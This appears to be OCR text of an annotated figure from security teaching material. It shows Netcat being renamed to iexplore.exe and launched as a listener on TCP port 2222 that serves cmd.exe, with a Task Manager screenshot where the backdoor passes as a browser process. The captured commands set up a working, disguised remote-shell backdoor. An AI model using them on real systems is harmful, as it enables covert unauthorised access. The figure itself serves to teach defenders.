 Command Prompt - c:\iexplore.exe -l -p 2222 -e cmd.exe
C:\>copy c:\tools\netcat\nc.exe c:\iexplore.exe
1 file(s) copied.
C:\>
C:\>
C:\>
C:\>
C:\>
C:\>c:\iexplore.exe -l -p 2222 -e cmd.exe
Attacker copies
Netcat to iexplore.exe.
Attacker creates a
Netcat backdoor listener
to run a command shell
on TCP port 2222 using
the renamed copy
of Netcat.
The backdoor
listener looks like
another copy of
iexplore.exe.
Windows Task Manager
File Options View Help
Applications Processes Performance
Image Name PID CPU CPU Time Mem Usage
evntsvc.exe 1024 00 0:00:00 64 K
Explorer.exe 908 00 0:00:39 1,748 K
ibmpmsvc.exe 340 00 0:00:00 884 K
944 00 0:00:00 776 K
iexplore.exe 400 00 0:00:00 1,296 K
iexplore.exe 1152 00 0:01:05 1,912 K
236 00 0:00:01 1,060 K
ltmsg.exe 856 00 0:00:00 920 K
mm_tray.exe 1052 00 0:00:00 1,388 K
MSTask.exe 572 00 0:00:00 1,800 K
qttask.exe 1064 00 0:00:00 3,656 K
regsvc.exe 556 00 0:00:00 812 K
RunDll32.exe 984 00 0:00:00 1,308 K
services.exe 224 00 0:00:04 4,628 K
smss.exe 152 00 0:00:00 344 K
SnagIt32.exe 696 00 0:00:14 724 K
spoolsv.exe 492 00 0:00:00 3,108 K
svchost.exe 392 00 0:00:00 2,868 K
svchost.exe 444 00 0:00:03 6,728 K
End Process
Processes: 38 CPU Usage: 2% Mem Usage: 108096K / 310728K